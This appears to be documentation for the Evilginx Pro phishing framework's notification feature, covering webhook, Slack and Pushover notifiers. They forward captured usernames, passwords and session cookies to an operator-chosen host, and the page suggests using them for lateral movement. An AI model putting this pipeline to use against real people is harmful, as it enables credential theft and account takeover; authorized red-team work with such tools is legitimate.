Event Notifications
Event notifications allow you to send notifications when specific event triggers occur during a phishing engagement. The Evilginx Pro server will send a notification through one or more preconfigured channels, such as webhooks, Slack, or Pushover.
Event Types
There are currently four different event types available:
| event | description |
|---|---|
lure_clicked | Triggers when the lure URL is clicked and the HTTP request is made to a valid lure. Bots will also trigger this event. |
lure_landed | Triggers when the user lands on the phishing page after Botguard validates the request and after the user gets through the redirector page (if one is set up for the lure). |
credential_captured | Triggers when any of the credentials are captured - either the username and password or any custom tokens configured for capture in the phishlet. |
session_captured | Triggers when all of the authorization tokens get captured in the form of cookies, HTTP headers or body tokens. This indicates a successful phish. |
Notification Channels
Here is the list of currently supported channels you can use to send notifications:
| channel | description |
|---|---|
| Webhook | Set up your own HTTP/HTTPS listener to retrieve event data in JSON format. This can be used to develop custom tooling, that retrieves phishing progress and uses it for generating reports or for lateral movement. |
| Slack | Post notifications in the form of chat messages to a specific Slack channel. This requires setting up your own Slack app to obtain the OAuth Token and the Channel ID where you want to send the messages. |
| Pushover | Send events as push notifications to your mobile device through the Pushover app by registering a free account. You will need to provide the User Key for your account and the API Token for the created application. |
Creating a Notifier
Before you create your first notifier, make sure you've set the server_name for your server. This name will be sent with the notifications, letting you clearly identify the server the notification came from.
The server_name is autogenerated as a combination of a dictionary word and a 0-1000 number.
You can change the server_name with command:
config server_name yourservername123
Pick a name for the notifier and create it with command:
notify create notifier-1
You can have multiple notifiers enabled at the same time. Once a specific event is triggered, the notification will be sent through every notifier enabled on the server, provided they also have the corresponding event trigger enabled.
Once the notifier is created, you need to set up the service it will use to send the notifications.
Follow the instructions for the specific channel you want to use.
Webhook
This is the most versatile notification channel, as it allows you to use the data captured by Evilginx to build your own custom tooling. It allows you to receive captured data in real time.
Use the retrieved data to generate phishing engagement reports or for lateral movement using the captured credentials and session tokens.
All that is required is an HTTP/HTTPS server written in Python, Go, or any other language you are comfortable with. The event data will be sent from the Evilginx server in JSON format as an HTTP request to the URL of your choosing.
The configuration consists of the following parameters:
| name | description | type |
|---|---|---|
url | The URL the webhook will send the HTTP requests to, containing event data in JSON format. | required |
api_token | Authorization token that will be included with every HTTP request as a header: Authorization: Bearer <api_token>. It is recommended to require an admin token to protect your server from unauthorized requests. | optional |
insecure | Set this to true if you're using self-signed TLS certificates on your HTTPS server (default: false). (NOT RECOMMENDED) | optional |
Configure the notifier with the following command:
notify config notifier-1 webhook url=https://example.com/hook api_token=S3CUR3T0K3N


Slack
Event notifications can be sent in the form of Slack messages. You will first need to create a Slack application, create a channel where you'd like your application to post messages, and then add your newly created application to your Slack workspace.
Make sure to create the OAuth Token for your Bot User with the Send messages permission.
It is also important to note the Channel ID of the channel you want the bot to send event notifications to. You can obtain it by right-clicking the channel and selecting Copy > Copy link.

The link you get will look like this:
https://yourworkspace.slack.com/archives/ABCD01234EFGH
The Channel ID is the string at the end of the URL path: ABCD01234EFGH
The configuration consists of the following parameters:
| name | description | type |
|---|---|---|
oauth_token | OAuth token for the bot user of the created Slack app. | required |
channel_id | Channel ID of the channel the bot will send messages to. | required |
To configure your Slack notifier, type in the command:
notify config notifier-1 slack oauth_token=xoxb-yourslackappapitoken channel_id=ABCD01234EFGH
Pushover
To receive push notifications on your mobile device through the Pushover app, first register a free account and note down the generated User Key.
Afterward, you will need to create a new application and then note the API Token for the created app.
If you want the push notification to use a custom sound, you can upload your own and note down the sound's name.
The configuration consists of the following parameters:
| name | description | type |
|---|---|---|
api_token | API token for the created Pushover application. | required |
user_key | User key for the account. | required |
To configure your Pushover notifier, type in the command:
notify config notifier-1 pushover user_key=1234ABCD56789 api_token=EFGH1234ABCD sound=yoursoundname
Testing the Notifiers
Once your notifiers are set up and configured, you can test them by entering the following command:
notify test notifier-1 <event>
The <event> value can be one of the following: lure_clicked, lure_landed, credential_captured, or session_captured.
Configuring the Notifiers
Enabling and disabling
At any time, you can disable the notifier with:
notify disable notifier-1
Or enable it with:
notify enable notifier-1
Disabled notifiers will not trigger until they are enabled again.
Change the event triggers
The notifier can send notifications for each triggered event, but sometimes you may not want it to trigger for specific events. If you prefer not to receive notifications for lure URL clicks and would rather only receive them when the user lands on the phishing page, after Botguard validation completes, you could do:
notify set notifier-1 trigger lure_clicked disable
notify set notifier-1 trigger lure_landed enable
The current trigger setup can be viewed either in the notifier list view:

Or in the notifier item view by typing:
notify view notifier-1
You can modify the default event trigger settings for newly created notifiers by changing the configuration for the default notifier, e.g.:
notify set default trigger lure_clicked disable
Customize the notification messages
You can customize the messages the notifier sends to each notification service by modifying the template strings assigned to specific events.
For example, to change the message subject and body for the notification sent when the user lands on the phishing page, enter the following commands:
notify set notifier-1 template lure_landed subject "[{server}] Phishing page visited"
notify set notifier-1 template lure_landed body "URL: `{lure_url} Origin: `{origin}`"
You can use placeholders within your template strings to have Evilginx dynamically populate the message contents with information.
You can find the list of available placeholders in the event template placeholders section.
You can modify the default event template settings for newly created notifiers by editing the configuration for the default notifier, e.g.:
notify set default template lure_clicked subject "[{server}] Lure clicked!"
notify set default template lure_clicked body "Visitor from `{origin}` just arrived."
Resetting the settings
You can restore the settings for newly created notifiers back to factory defaults by entering the command:
notify reset default
If you'd like to reset the settings of any notifier you've already created back to default, use:
notify reset notifier-1
Event Template Placeholders
Here is the list of placeholder strings you can use in your event templates to have Evilginx dynamically populate the message with session data:
| name | description |
|---|---|
{server} | Name of the server where the notification originates. |
{event} | Name of the triggered event type. |
{origin} | IP address of the visitor who triggered the event. |
{lure_url} | Lure URL associated with the event triggered by the visitor. |
{phishlet} | Name of the triggered phishlet. |
{session_id} | Numeric ID of the created Evilginx session. |
{session_uuid} | Unique UUID of the created Evilginx session. |
{credentials} | List of captured credentials in JSON format: {"username":"<username>","password":"<password>"} (only available in session_captured events). |
{cookies} | List of captured cookies in JSON format (only available in session_captured events). |
{custom_tokens} | List of captured custom tokens in JSON format (only available in session_captured events). |
{http_tokens} | List of captured HTTP header tokens in JSON format (only available in session_captured events). |
{body_tokens} | List of captured HTTP body tokens in JSON format (only available in session_captured events). |
{credential:<name>} | Value of the specified captured credential (e.g., {credential:username}) (available in credential_captured and session_captured events). |
{param:<name>} | Value of the specified custom parameter passed with the lure URL (e.g., {param:email}). |
Webhook JSON Structure
Here is what an example JSON packet may look like:
{
"server_name": "myserver123",
"event": "session_captured",
"lure": {
"id": 12,
"url": "https://example.com/how/much/is-the/phish.pdf"
},
"origin": "12.34.56.78",
"phishlet": "breakdev/example",
"session": {
"id": 1234,
"uuid": "1219ac45-7d52-4874-9ec5-ed4fdd955b52",
"created_at": "2025-11-12T21:51:42.4631389+01:00",
"params": {
"email": "user@phishmeplz.com",
},
"useragent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36",
"cookies": [
{
"domain": ".example.com",
"expirationDate": 1794518502,
"hostOnly": false,
"httpOnly": true,
"name": "token",
"path": "/",
"secure": false,
"session": false,
"value": "2wb7vdFpCDSew2Ks"
}
],
"credentials": {
"username": "user@phishmeplz.com",
"password": "th1s15af4k3paSSw0rd!!"
},
"custom_tokens": {},
"http_tokens": {}
"body_tokens": {},
}
}
Root
| name | description |
|---|---|
server_name | Name of the server where the notification originates. |
event | Name of the triggered event type. |
lure | Object containing the used lure data. |
origin | IP address of the visitor who triggered the event. |
phishlet | Name of the triggered phishlet. |
session | Object containing Evilginx session data. |
Lure
| name | description |
|---|---|
id | Numeric ID of the lure the visit originated from. |
url | Landing URL the visit originated from. |
Session
| name | description |
|---|---|
id | Numeric ID of the created Evilginx session. |
uuid | Unique UUID of the created Evilginx session. |
created_at | Exact time and date when the session was created (same as when the lure URL was clicked). |
params | Map containing custom parameters passed with the lure URL, in key/value format. |
useragent | User-Agent string of the visitor's browser client. |
cookies | Array of cookies containing captured session tokens. |
credentials | Map containing captured credentials in key/value format. |
custom_tokens | Map containing captured custom tokens in key/value format. |
http_tokens | Map containing captured HTTP header tokens in key/value format. |
body_tokens | Map containing captured HTTP body tokens in key/value format. |
Cookies
This structure is the same as the cookie structure used in Chromium-based browsers.
| name | description |
|---|---|
domain | Domain assigned to the cookie. |
expirationDate | Cookie expiration date. |
hostOnly | Whether the cookie should be assigned only to the specified domain or also to its subdomains. |
httpOnly | Whether the cookie should be accessible only at the protocol level. |
name | Name of the cookie. |
path | Path the cookie is assigned to. |
secure | Whether the cookie should be sent only over a secure connection (HTTPS). |
session | Indicator of whether the cookie is a session cookie. |
value | String value of the cookie. |